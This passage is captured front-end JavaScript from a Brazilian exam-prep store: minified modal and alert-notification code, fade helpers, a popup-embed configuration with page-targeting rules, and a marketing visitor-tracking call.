){this.dismissers=this.container.querySelectorAll(".cpn-modal-dismiss"),this.dismissers.forEach((t=>{t.addEventListener("click",(()=>{this.dismiss()}))})),this.handleEsc=()=>{27==event.keyCode&&this.dismiss()},window.addEventListener("keydown",this.handleEsc)}dismiss(){this.applyCallback("beforedismiss"),window.removeEventListener("keydown",this.handleEsc),void 0!=this.placeholder&&(this.parentNode.insertBefore(this.content,this.placeholder),this.placeholder.remove()),a.A.fadeOut(this.modal,(()=>{this.container.remove()})),this.applyCallback("afterdismiss")}applyCallback(t){if(0!=this.callbacks){var e=void 0!=this.callbacks[t]&&this.callbacks[t];if(0!=e)new Function(e)()}}}o.targets=["body"]},3431:function(t,e,s){"use strict";s.r(e),s.d(e,{default:function(){return n}});var i=s(2891),a=s(4692);class n extends i.Controller{connect(){this.toggleTransitionHide()}toggle(){this.openValue=!this.openValue,this.isOpen()&&this.markAllAsRead(),this.toggleTransition()}toggleTransition(){this.isOpen()?this.toggleTransitionShow():this.toggleTransitionHide()}toggleTransitionShow(){a(".box-alerts__messages").fadeIn("slow"),a(".box-alerts__list__item").slideDown("slow")}toggleTransitionHide(){a(".box-alerts__messages").fadeOut("slow"),a(".box-alerts__list__item").slideUp("slow")}isOpen(){return this.openValue}markAllAsRead(){const t=this.requestUrlValue;a.ajax({url:`${t}`,method:"PATCH",xhrFields:{withCredentials:!0},headers:{"X-CSRF-Token":a('meta[name="csrf-token"]').attr("content")}}),this.clearCount()}clearCount(){this.totalValue="0",a("#box-alerts__count").fadeOut("slow")}}n.values={open:Boolean,total:String,requestUrl:String,alertsUrl:String}},8495:function(t,e,s){"use strict";var i=s(2891),a=s(2899);const n=i.Application.start(),o=s(7620);n.load((0,a.Ux)(o))},2605:function(t,e){"use strict";var s={fade:function(t,e,s){let i=arguments.length>3&&void 0!==arguments[3]?arguments[3]:void 0;var a=.1,n="block",o=()=>e>s;t.style.display=n,t.style.opacity=e,e>s&&(o=()=>e<s,a*=-1,n="none"),function r(){o()?(t.style.display=n,t.style.opacity=s,void 0!=i&&i()):(e+=a,setTimeout((()=>{t.style.opacity=e,r()}),25))}()},fadeIn:function(t,e){s.fade(t,0,1,e)},fadeOut:function(t,e){s.fade(t,1,0,e)},fadeTransition:function(t,e){s.fade(t,1,0),setTimeout((()=>{s.fade(e,0,1)}),200)},loadingCover:function(t){let e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"",i=arguments.length>2&&void 0!==arguments[2]&&arguments[2],a=arguments.length>3&&void 0!==arguments[3]&&arguments[3];var n=JST["views/utils/loading_cover"]({noticeClass:e,msg1:i,msg2:a});t.insertAdjacentHTML("afterbegin",n);var o={};return o.el=t.firstElementChild,o.remove=()=>{o.el.style.display="none",s.fadeOut(o.el,(()=>{t.removeChild(o.el)}))},o.el.style.opacity=0,s.fadeIn(o.el),o}};const i=s;e.A=i}},function(t){t.O(0,[148],(function(){return e=8495,t(t.s=e);var e}));t.O()}]);
//# sourceMappingURL=ecommerce-02a73a22bc984d9a3c4d.js.map

--- FILE ---
content_type: application/javascript
request_url: https://c0c20362fa8843169a2c34961164536a.js.ubembed.com/
body_size: 1043
content:
(function(s){s.src="https://assets.ubembed.com/universalscript/releases/v0.184.0/bundle.js";s.addEventListener("load",function(){ube.init({"environment":"production","geoData":{"latitude":39.96118,"longitude":-82.99879,"continentCode":"NA","countryCode":"US","regionCode":"OH","city":"columbus"},"ubCode":"c0c20362fa8843169a2c34961164536a","matchingRules":[{"embUuid":"d28129a5-2693-44d0-b424-e1e8ccc843fb","version":"b498fc089f4b4867a940f18485932f73","published":{"version":"b498fc089f4b4867a940f18485932f73","status":"current"},"event":{"type":"published","timestamp":1726232607447},"parentVersion":"a91f912246ee4bbcaa1b61359c9a842b","schemaVersion":19,"meta":{"env":"production","creatorUserUuid":"fd4c298f-bbd6-4faf-a43d-86241f977c16","originalUrlChoice":""},"ubCode":"c0c20362fa8843169a2c34961164536a","clientUuid":"0a451fac-c26b-11e2-b45f-12313e00f411","id":"ad26705b219b4ed8859bb166b7326f89","rule":{"cookieTargets":{"enabled":false,"rules":[]},"urlTargets":{"rules":[{"type":"contains","visibility":"show","value":"crescimento-pessoal"},{"type":"exact","visibility":"show","value":"cursos-gratuitos/inmetro-analista-executivo-em-metrologia-e-qualidade-a1-a2-e-a3-gratuito"}],"domain":"www.alfaconcursos.com.br"},"geoTargets":{"enabled":false,"rules":[]},"scheduling":{"enabled":false,"startTime":0,"endTime":0},"referrerTargets":{"enabled":false,"rules":[]},"trigger":{"name":"exit","parameters":[{"name":"topMargin","value":"20px"}]},"variants":[{"weight":1,"letter":"a","trackingId":"14e78577008945429bdd3976a7500d72","dimensions":{"mobile":{"width":0,"height":0},"desktopEnabled":true,"desktop":{"width":800,"height":500},"mobileEnabled":false},"display":{"name":"overlay"}}],"integrations":{"googleAnalytics":{"enabled":false,"appendVariant":false}},"frequency":{"name":"everyVisit","parameters":[{"name":"visitFrequency","value":"1"}]}},"type":"embeddable"}]});});document.head.appendChild(s);})(document.createElement("script"));

--- FILE ---
content_type: application/javascript
request_url: https://prism.app-us1.com/?a=802254221&u=https%3A%2F%2Fwww.alfaconcursos.com.br%2Fproduct_book%2Fcombo-apostila-carreiras-militares
body_size: 124
content:
window.visitorGlobalObject=window.visitorGlobalObject||window.prismGlobalObject;window.visitorGlobalObject.setVisitorId('51c62ed5-bfc0-4881-bff9-b6aa08d76e8f', '802254221');window.visitorGlobalObject.setWhitelistedServices('tracking', '802254221');